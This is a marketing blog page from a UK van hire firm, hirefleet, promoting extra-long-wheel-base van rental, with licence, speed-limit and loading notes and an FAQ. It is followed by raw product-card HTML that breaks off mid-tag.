Base van hire (XLWB van hire)!</p><p>‍</p><h2><strong>Why choose XLWB van hire?</strong></h2><p>XLWB vans, like the Citroen Relay XLWB, Ford Transit XLWB and similar offer that much-needed extra space and comfort, making them perfect for those times when a regular LWB van just won&#x27;t cut it. Here’s why they’re a game-changer:</p><p>‍</p><ul role="list"><li><strong>Extra Space for Extra Needs:</strong> Whether you&#x27;re moving house, transporting large items for your small business, or going on a family adventure with loads of gear, the additional space in an XLWB van makes a world of difference.</li></ul><ul role="list"><li><strong>Comfort and Convenience:</strong> Long drives can be tiring, but not in an XLWB van. These vehicles are designed for comfort, ensuring a pleasant journey no matter the distance.</li></ul><ul role="list"><li><strong>Cost-Effective:</strong> Hiring an XLWB van can be more cost-effective than making multiple trips with a smaller vehicle. Save time, fuel, and hassle!</li></ul><p>‍</p><h3><a href="#"><strong>Secure Your XLWB van hire Booking Here!</strong></a></h3><p>‍</p><h2><strong>When to opt for XLWB Van Hire over LWB?</strong></h2><p>While LWB vans are great for standard needs, there are specific scenarios where only an XLWB van hire will do:</p><p>‍</p><ul role="list"><li><strong>Large-Scale Moves:</strong> Relocating your home or office? XLWB vans can accommodate larger furniture and more boxes in one go.</li></ul><ul role="list"><li><strong>Event Planning:</strong> Transporting equipment for events or exhibitions? The extra length in these vans ensures all your materials arrive in one piece.</li></ul><ul role="list"><li><strong>Business Deliveries</strong>: For business owners, the XLWB van rental is a boon for delivering larger orders efficiently.</li></ul><p>‍</p><h2><strong>Can I drive an XLWB van hire?</strong></h2><ul role="list"><li><strong>Driving Licence Requirements:</strong> If you possess a standard car driving licence, you can drive a van up to 3,500kg. However, if you passed your driving test after January 1, 1997, additional tests might be required to drive vehicles weighing between 3,500kg and 7,500kg or to tow a trailer with your van. Driving without the appropriate licence can lead to a fine of up to £1,000 and 3 to 6 penalty points​​.</li></ul><ul role="list"><li><strong>Speed Limits:</strong> Vans have different speed limits compared to cars and car-type vans. The limits for a standard van are 30 mph in built-up areas, 50 mph on single carriageways, 60 mph on dual carriageways, and 70 mph on motorways. Exceeding these limits can result in fines up to £1,000, or £2,500 for motorway offences, along with 3 to 6 penalty points​​.</li></ul><ul role="list"><li><strong>Weight Limits and Loading:</strong> The &#x27;<a href="https://app.croneri.co.uk/topics/vehicle-weights-and-weight-limits/employer-factsheet-vehicle-weight-definitions#:~:text=Design%20Maximum%20Gross%20Weight,Also%20called%20gross%20construction%20weight." target="_blank"><strong>design gross weight</strong></a>&#x27; of your van is its maximum allowed weight when loaded, which includes the van itself, driver and passengers, fuel, and load. Overloading the van or its axles can affect performance and safety, leading to fines or court summons. It&#x27;s important to secure your goods properly within the van, using appropriate restraints like netting and straps​​.</li></ul><p>‍</p><p>For more detailed information, you can visit the <a href="https://www.gov.uk/guidance/driving-a-van" target="_blank"><strong>GOV.UK website&#x27;s section on driving a van</strong></a>.</p><p>‍</p><h2><strong>5 types of people that may need an XLWB van hire</strong></h2><ul role="list"><li><strong>Home Movers:</strong> Individuals or families relocating to a new home who need ample space for furniture, appliances, and numerous boxes.</li></ul><ul role="list"><li><strong>Business Owners:</strong> Particularly those in retail or manufacturing needing to transport large quantities of stock or bulky equipment.</li></ul><ul role="list"><li><strong>Event Planners/Organisers</strong>: For transporting event materials, like stages, sound systems, and decorations to various venues.</li></ul><ul role="list"><li><strong>Tradespeople:</strong> Such as builders, plumbers, or electricians who require extra space for tools, materials, and equipment for large projects.</li></ul><ul role="list"><li><strong>Adventure Seekers &amp; Travel Enthusiasts:</strong> People planning road trips or outdoor adventures who need extra space for camping gear, bicycles, kayaks, and other recreational equipment.</li></ul><p>‍</p><h2><strong>When is Bigger Better?</strong></h2><p>When it comes to transporting goods or managing logistics, size indeed matters. XLWB vans stand out in scenarios where the standard Long Wheel Base (LWB) vans fall short. </p><p>Consider a home moving day – an XLWB van hire can accommodate larger furniture pieces and more boxes in one trip, reducing time and stress. </p><p>For businesses, especially those in retail or events, the extra length and height of an XLWB van rental mean fewer trips and efficient handling of bulky items like exhibition stands or large inventory stocks. </p><p>Similarly, tradespeople working on substantial projects can benefit from the additional space for tools and materials. </p><p>In essence, XLWB van hire is the superior choice when the load, volume, and efficiency are key considerations, making &#x27;bigger&#x27; not just better, but essential.</p><p>‍</p><h2><strong>Why hirefleet’s XLWB van hire?</strong></h2><p>At hirefleet, we understand your unique needs. Our self-drive XLWB van hire options, including the XLWB Transit, Citroen Relay XLWB and similar are tailored to offer you flexibility and reliability. Here’s what makes us stand out:</p><p>‍</p><ul role="list"><li><strong>Reliable XLWB Van Hire:</strong> From the robust Citroen Relay XLWB to the dependable Ford Transit XLWB, our fleet has the perfect match for your needs.</li></ul><ul role="list"><li><strong>Hirefleet Covers All Bases</strong>: We also have <a href="https://hirefleet.co.uk/van-hire/long-wheel-base-van-hire"><strong>LWB van hire</strong></a>, <a href="https://hirefleet.co.uk/van-hire/flatbed-van-hire-with-tail-lifts"><strong>flatbed van hire</strong></a>, <a href="https://hirefleet.co.uk/van-hire/dropside-van-hire"><strong>dropside van hire</strong></a>, <a href="https://hirefleet.co.uk/van-hire/luton-van-hire"><strong>Luton van hire</strong></a> and more. These options may be better suited to your problem, and we are happy to advise which van is best for the job.</li></ul><ul role="list"><li><strong>Unbeatable Prices:</strong> Competitive pricing without compromising on quality or service.</li></ul><ul role="list"><li><strong>Customer-Centric Approach:</strong> We’re here to help you choose the right van for your specific needs. Checkout our guide on <a href="https://hirefleet.co.uk/news/choosing-the-right-size-van-hire"><strong>choosing the right size van hire</strong></a><strong> </strong>or <a href="https://hirefleet.co.uk/news/large-van-hire-tips-and-guidance"><strong>general large van hire tips and guidance</strong></a>.</li></ul><p>‍</p><p>Ready to experience the difference with XLWB van hire? It&#x27;s time to move bigger, better, and with more ease. </p><p><a href="https://hirefleet.co.uk/contact"><strong>If you’re in search of XLWB van lease hire, contact hirefleet directly today</strong></a> and say hello to spacious, comfortable, and efficient travel. Don&#x27;t let limited space limit your possibilities. Unlock the potential with hirefleet&#x27;s XLWB van hire - because when it comes to space, more is definitely more!</p><p>‍</p><h3><a href="https://hirefleet.co.uk/van-hire/extra-long-wheel-base-van-hire"><strong>Secure Your XLWB Van Hire Now!</strong></a></h3><p>‍</p><h2><strong>Related Posts From hirefleet:</strong></h2><p><a href="https://hirefleet.co.uk/news/benefits-of-lwb-van-hire"><strong>Benefits of LWB Van Hire</strong></a></p><p><a href="https://hirefleet.co.uk/news/what-is-a-long-wheel-base-van-lwb"><strong>What is a LWB van?</strong></a></p><p>‍</p><h3>Q: What types of items can an XLWB van from hirefleet transport for a large-scale move?</h3><p>hirefleet’s XLWB vans, like the Citroen Relay XLWB or Ford Transit XLWB, offer extra space to carry large furniture, appliances, and numerous boxes in one trip, ideal for relocating homes or offices.</p><p>‍</p><h3>Q: How does hirefleet’s XLWB van hire benefit tradespeople working on big projects?</h3><p>The spacious interiors of hirefleet’s XLWB vans accommodate bulky tools, materials, and equipment, allowing tradespeople like builders or plumbers to transport everything needed for large projects efficiently.</p><p>‍</p><h3>Q: Do I need a special driving licence to operate an XLWB van from hirefleet?</h3><p>A standard car driving licence allows you to drive hirefleet’s XLWB vans up to 3,500kg. For heavier vans or towing, additional tests may be required if you passed your test after January 1, 1997.</p><p>‍</p><h3>Q: How can hirefleet’s XLWB van hire make event planning easier for organisers?</h3><p>hirefleet’s XLWB vans provide ample space to transport event materials like stages, sound systems, or decorations in one go, ensuring all equipment arrives safely and reducing logistical hassle.</p><p>‍</p><h3>Q: Why is an XLWB van hire from hirefleet more cost-effective for business deliveries?</h3><p>hirefleet’s XLWB vans allow businesses to deliver large orders or bulky items in fewer trips compared to smaller vans, saving time and fuel costs while maintaining delivery efficiency.</p><p>‍</p></div><div id="w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ed3-4eb85a16" class="blog-detail-divider"></div><div id="w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ed4-4eb85a16" class="blog-detail-author-wrap"><div class="blog-detail-author-pic"></div><div class="blog-detail-name-wrap"><p class="blog-detail-name">hire<span class="fleet-start-3">fl</span><span class="fleet-end">eet</span><br/></p><div class="text-label">Passionate reader | People person | The one behind All Bad jokes</div></div></div><div id="w-node-_3b34c162-937e-735a-0d4c-eb09fa5de2de-4eb85a16" class="blog-detail-author-wrap"><div class="collection-list-wrapper-2 w-dyn-list"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dde" role="list" class="product3-grid-copy w-clearfix w-dyn-items"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16" role="listitem" class="van-collection w-dyn-item"><div class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/dropside-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">This is some text inside of a div block.</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">This is some text inside of a div block.</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" bind="be713965-ad28-71a7-a17e-c70784f46c62" loading="lazy" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit.webp" alt="" sizes="100vw" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit.webp 4000w" class="cover-image left" /><div class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">5</div><div data-w-id="d5e85790-e0b4-ef94-e111-803eed6f284c" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a href="/van-hire/dropside-van-hire" class="size5-link">Dropside Vans</a></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2899-4eb85a16" class="div-block-43"><div class="similar">XLWB Ford Transit, Peugeot Boxer Dropside</div><div class="similar"> or similar</div></div><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f289e-4eb85a16" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div data-id="price" class="price-amount"></div><div data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" href="/van-hire/dropside-van-hire" class="card-button w-node-d5e85790-e0b4-ef94-e111-803eed6f28a5-4eb85a16 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16" role="listitem" class="van-collection w-dyn-item"><div class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/dropside-tail-lift-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">This is some text inside of a div block.</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">This is some text inside of a div block.</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" bind="be713965-ad28-71a7-a17e-c70784f46c62" loading="lazy" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit.webp" alt="" sizes="100vw" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit.webp 4000w" class="cover-image left" /><div class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">2</div><div data-w-id="d5e85790-e0b4-ef94-e111-803eed6f284c" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a href="/van-hire/dropside-tail-lift-van-hire" class="size5-link">Dropside Vans With Tail Lifts</a></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2899-4eb85a16" class="div-block-43"><div class="similar">XLWB Ford Transit, Peugeot Boxer Dropside or similar</div><div class="similar"> or similar</div></div><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f289e-4eb85a16" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div data-id="price" class="price-amount"></div><div data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" href="/van-hire/dropside-tail-lift-van-hire" class="card-button w-node-d5e85790-e0b4-ef94-e111-803eed6f28a5-4eb85a16 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16" role="listitem" class="van-collection w-dyn-item"><div class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/extra-long-wheel-base-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">This is some text inside of a div block.</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">This is some text inside of a div block.</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" bind="be713965-ad28-71a7-a17e-c70784f46c62" loading="lazy" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817160046f0eae0a9d0a_6307769d95aae00c44ef1df8_extra-long-wheel-base-van-hire-high-roof-ford-transit.webp" alt="" sizes="100vw" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817160046f0eae0a9d0a_6307769d95aae00c44ef1df8_extra-long-wheel-base-van-hire-high-roof-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817160046f0eae0a9d0a_6307769d95aae00c44ef1df8_extra-long-wheel-base-van-hire-high-roof-ford-transit.webp 711w" class="cover-image left" /><div class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">8</div><div data-w-id="d5e85790-e0b4-ef94-e111-803eed6f284c" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a href="/van-hire/extra-long-wheel-base-van-hire" class="size5-link">Extra Long Wheel Base Vans</a></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2899-4eb85a16" class="div-block-43"><div class="similar">XLWB Ford Transit, Citroen Relay</div><div class="similar"> or similar</div></div><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f289e-4eb85a16" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div data-id="price" class="price-amount"></div><div data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" href="/van-hire/extra-long-wheel-base-van-hire" class="card-button w-node-d5e85790-e0b4-ef94-e111-803eed6f28a5-4eb85a16 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16" role="listitem" class="van-collection w-dyn-item"><div class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/flatbed-van-hire-with-tail-lifts" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">This is some text inside of a div block.</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">This is some text inside of a div block.</div></div><div 